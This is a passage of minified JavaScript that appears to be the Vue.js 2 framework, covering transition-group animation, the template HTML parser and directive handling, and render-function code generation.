s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=no(this),u=this._vnode,l=to(u);if(o.data.directives&&o.data.directives.some(oo)&&(o.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,l)&&!ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=F({},c);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),ro(e,i);if("in-out"===r){if(ht(o))return u;var p,d=function(){p()};st(c,"afterEnter",d),st(c,"enterCancelled",d),st(f,"delayLeave",function(e){p=e})}}return i}}},so=F({tag:String,moveClass:String},eo);function co(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function uo(e){e.data.newPos=e.elm.getBoundingClientRect()}function lo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete so.mode;var fo={Transition:ao,TransitionGroup:{props:so,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Yt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=no(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(co),e.forEach(uo),e.forEach(lo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Ri(n,t))})}}))},methods:{hasMove:function(e,t){if(!Ci)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){gi(n,e)}),_i(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=$n,xn.config.isReservedTag=Gn,xn.config.isReservedAttr=An,xn.config.getTagNamespace=Kn,xn.config.isUnknownElement=function(e){if(!Q)return!0;if(Gn(e))return!1;if(e=e.toLowerCase(),null!=Jn[e])return Jn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Jn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Jn[e]=/HTMLUnknownElement/.test(t.toString())},F(xn.options.directives,Zi),F(xn.options.components,fo),xn.prototype.__patch__=Q?Hi:O,xn.prototype.$mount=function(e,t){return function(e,t,n){return e.$el=t,e.$options.render||(e.$options.render=ye),tn(e,"beforeMount"),new hn(e,function(){e._update(e._render(),n)},O,{before:function(){e._isMounted&&!e._isDestroyed&&tn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,tn(e,"mounted")),e}(this,e=e&&Q?Yn(e):void 0,t)},Q&&setTimeout(function(){q.devtools&&ie&&ie.emit("init",xn)},0);var po,ho=/\{\{((?:.|\r?\n)+?)\}\}/g,vo=/[-.*+?^${}()|[\]\/\\]/g,yo=b(function(e){var t=e[0].replace(vo,"\\$&"),n=e[1].replace(vo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Lr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},_o={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ai(n)));var r=Lr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},go=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wo=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ko=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+M.source+"]*",So="((?:"+xo+"\\:)?"+xo+")",To=new RegExp("^<"+So),jo=/^\s*(\/?)>/,Fo=new RegExp("^<\\/"+So+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,Oo=/^<!\--/,Ao=/^<!\[/,Ro=h("script,style,textarea",!0),$o={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Io=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,No=h("pre,textarea",!0),Do=function(e,t){return e&&No(e)&&"\n"===t[0]};function qo(e,t){var n=t?Lo:Io;return e.replace(n,function(e){return Po[e]})}var Mo,Uo,Bo,Ho,Vo,Qo,zo,Wo,Go=/^@|^v-on:/,Ko=/^v-|^@|^:|^#/,Jo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yo=/^\(|\)$/g,Zo=/^\[.*\]$/,ea=/:(.*)$/,ta=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/[ \f\t\r\n]+/g,aa=b(function(e){return(po=po||document.createElement("div")).innerHTML=e,po.textContent}),sa="_empty_";function ca(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function ua(e,t){var n,r;(r=Lr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Lr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Lr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Ar(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Dr(e,ra);if(r){var i=pa(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||sa}}else{var s=Dr(e,ra);if(s){var c=e.scopedSlots||(e.scopedSlots={}),u=pa(s),l=u.name,f=u.dynamic,p=c[l]=ca("template",[],e);p.slotTarget=l,p.slotTargetDynamic=f,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=s.value||sa,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Lr(e,"name"))}(e),function(e){var t;(t=Lr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Bo.length;i++)e=Bo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=i=u[t].name,o=u[t].value,Ko.test(r))if(e.hasBindings=!0,(a=da(r.replace(Ko,"")))&&(r=r.replace(na,"")),ta.test(r))r=r.replace(ta,""),o=Tr(o),(c=Zo.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!c&&(r=C(r)),a.sync&&(s=Ur(o,"$event"),c?Ir(e,'"update:"+('+r+")",s,null,!1,0,u[t],!0):(Ir(e,"update:"+C(r),s,null,!1,0,u[t]),S(r)!==C(r)&&Ir(e,"update:"+S(r),s,null,!1,0,u[t])))),a&&a.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Or(e,r,o,u[t],c):Ar(e,r,o,u[t],c);else if(Go.test(r))r=r.replace(Go,""),(c=Zo.test(r))&&(r=r.slice(1,-1)),Ir(e,r,o,a,!1,0,u[t],c);else{var l=(r=r.replace(Ko,"")).match(ea),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Zo.test(f)&&(f=f.slice(1,-1),c=!0)),$r(e,r,i,o,f,c,a,u[t])}else Ar(e,r,JSON.stringify(o),u[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Or(e,r,"true",u[t])}(e),e}function la(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Jo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yo,""),i=r.match(Xo);return i?(n.alias=r.replace(Xo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&F(e,n)}}function fa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function pa(e){var t=e.name.replace(ra,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function da(e){var t=e.match(na);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ha=/^xmlns:NS\d+/,va=/^NS\d+:/;function ya(e){return ca(e.tag,e.attrsList.slice(),e.parent)}var ma,_a,ga=[mo,_o,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Lr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Nr(e,"v-else",!0),s=Nr(e,"v-else-if",!0),c=ya(e);la(c),Rr(c,"type","checkbox"),ua(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,fa(c,{exp:c.if,block:c});var u=ya(e);Nr(u,"v-for",!0),Rr(u,"type","radio"),ua(u,t),fa(c,{exp:"("+n+")==='radio'"+o,block:u});var l=ya(e);return Nr(l,"v-for",!0),Rr(l,":type",n),ua(l,t),fa(c,{exp:i,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],ba={expectHTML:!0,modules:ga,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Mr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Ir(e,"change",r=r+" "+Ur(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null",o=Lr(e,"true-value")||"true",a=Lr(e,"false-value")||"false";Or(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Ir(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Ur(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Ur(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Ur(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null";Or(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Ir(e,"change",Ur(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?Gr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=Ur(t,l);c&&(f="if($event.target.composing)return;"+f),Or(e,"value","("+t+")"),Ir(e,u,f,null,!0),(s||a)&&Ir(e,"blur","$forceUpdate()")}(e,r,i);else if(!q.isReservedTag(o))return Mr(e,r,i),!1;return!0},text:function(e,t){t.value&&Or(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Or(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:go,mustUseProp:$n,canBeLeftOpenTag:bo,isReservedTag:Gn,getTagNamespace:Kn,staticKeys:ga.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},wa=b(function(e){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});var Ca=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ka=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ta={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ja=function(e){return"if("+e+")return null;"},Fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ja("$event.target !== $event.currentTarget"),ctrl:ja("!$event.ctrlKey"),shift:ja("!$event.shiftKey"),alt:ja("!$event.altKey"),meta:ja("!$event.metaKey"),left:ja("'button' in $event && $event.button !== 0"),middle:ja("'button' in $event && $event.button !== 1"),right:ja("'button' in $event && $event.button !== 2")};function Ea(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Oa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Oa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Oa(e)}).join(",")+"]";var t=xa.test(e.value),n=Ca.test(e.value),r=xa.test(e.value.replace(ka,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Fa[s])o+=Fa[s],Sa[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=ja(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Aa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Aa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Sa[e],r=Ta[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ra={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$a=function(e){this.options=e,this.warn=e.warn||Fr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=F(F({},Ra),e.directives);var t=e.isReservedTag||A;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(e,t){var n=new $a(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Ia(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ia(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return La(e,t);if(e.once&&!e.onceProcessed)return Na(e,t);if(e.for&&!e.forProcessed)return qa(e,t);if(e.if&&!e.ifProcessed)return Da(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Ha(e,t),i="_t("+n+(r?",function(){return "+r+"}":""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Ha(t,n,!0);return"_c("+e+","+Ma(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ma(e,t));var i=e.inlineTemplate?null:Ha(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Ha(e,t)||"void 0"}function La(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ia(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Da(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ia(e,t)+","+t.onceId+++","+n+")":Ia(e,t)}return La(e,t)}function Da(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Na(e,n):Ia(e,n)}}(e.ifConditions.slice(),t,n,r)}function qa(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Ia)(e,t)+"})"}function Ma(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var u=t.directives[o.name];u&&(a=!!u(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ea(e.events,!1)+","),e.nativeEvents&&(n+=Ea(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ua(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==sa||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map(function(e){return Ba(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ua(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ua))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Da(e,t,Ba,"null");if(e.for&&!e.forProcessed)return qa(e,t,Ba);var r=e.slotScope===sa?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Ha(e,t)||"undefined")+":undefined":Ha(e,t)||"undefined":Ia(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ha(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Ia)(a,t)+s}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Va(i)||i.ifConditions&&i.ifConditions.some(function(e){return Va(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,u=i||Qa;return"["+o.map(function(e){return u(e,t)}).join(",")+"]"+(c?","+c:"")}}function Va(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Qa(e,t){return 1===e.type?Ia(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Wa(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Wa(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Wa(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ga(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ka,Ja,Xa=(Ka=function(e,t){var n=function(e,t){Mo=t.warn||Fr,Qo=t.isPreTag||A,zo=t.mustUseProp||A,Wo=t.getTagNamespace||A,t.isReservedTag,Bo=Er(t.modules,"transformNode"),Ho=Er(t.modules,"preTransformNode"),Vo=Er(t.modules,"postTransformNode"),Uo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,c=!1;function u(e){if(l(e),s||e.processed||(e=ua(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&fa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(u=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&u.if&&fa(u,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,u;e.children=e.children.filter(function(e){return!e.slotScope}),l(e),e.pre&&(s=!1),Qo(e.tag)&&(c=!1);for(var f=0;f<Vo.length;f++)Vo[f](e,t)}function l(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||A,s=t.canBeLeftOpenTag||A,c=0;e;){if(n=e,r&&Ro(r)){var u=0,l=r.toLowerCase(),f=$o[l]||($o[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),p=e.replace(f,function(e,n,r){return u=r.length,Ro(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(l,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-p.length,e=p,T(l,c-u,c)}else{var d=e.indexOf("<");if(0===d){if(Oo.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),c,c+h+3),k(h+3);continue}}if(Ao.test(e)){var v=e.indexOf("]>");if(v>=0){k(v+2);continue}}var y=e.match(Eo);if(y){k(y[0].length);continue}var m=e.match(Fo);if(m){var _=c;k(m[0].length),T(m[1],_,c);continue}var g=x();if(g){S(g),Do(g.tagName,e)&&k(1);continue}}var b=void 0,w=void 0,C=void 0;if(d>=0){for(w=e.slice(d);!(Fo.test(w)||To.test(w)||Oo.test(w)||Ao.test(w)||(C=w.indexOf("<",1))<0);)d+=C,w=e.slice(d);b=e.substring(0,d)}d<0&&(b=e),b&&k(b.length),t.chars&&b&&t.chars(b,c-b.length,c)}if(e===n){t.chars&&t.chars(e);break}}function k(t){c+=t,e=e.substring(t)}function x(){var t=e.match(To);if(t){var n,r,i={tagName:t[1],attrs:[],start:c};for(k(t[0].length);!(n=e.match(jo))&&(r=e.match(ko)||e.match(Co));)r.start=c,k(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=c,i}}function S(e){var n=e.tagName,c=e.unarySlash;o&&("p"===r&&wo(n)&&T(r),s(n)&&r===n&&T(n));for(var u=a(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var d=e.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===n&&"href"===d[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:d[1],value:qo(h,v)}}u||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,u,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=c),null==o&&(o=c),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=i.length-1;u>=a;u--)t.end&&t.end(i[u].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Mo,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,l,f){var p=r&&r.ns||Wo(e);K&&"svg"===p&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ha.test(r.name)||(r.name=r.name.replace(va,""),t.push(r))}return t}(o));var d,h=ca(e,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||re()||(h.forbidden=!0);for(var v=0;v<Ho.length;v++)h=Ho[v](h,t)||h;s||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),Qo(h.tag)&&(c=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else 